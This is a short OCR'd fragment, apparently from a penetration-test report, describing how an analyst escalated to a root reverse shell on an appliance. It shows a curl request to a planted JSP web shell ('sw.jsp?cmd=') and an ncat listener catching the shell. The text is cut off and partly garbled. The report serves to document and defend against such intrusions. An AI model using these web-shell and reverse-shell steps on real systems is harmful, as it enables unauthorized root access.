
eventually able to obtain a reverse shell by writing a
second script to disk using MySQL:
The analyst then executed this script using the
original command shell:
$ curl 
http://192.168.56.77/SearchEngineRMIService/sw.jsp?cmd=
The resulting reverse shell provided full root access
to the appliance:
$ ncat -lvp 80

Ncat: Version 7.70 ( 
https://nmap.org/ncat
 )

Ncat: Listening on :::80
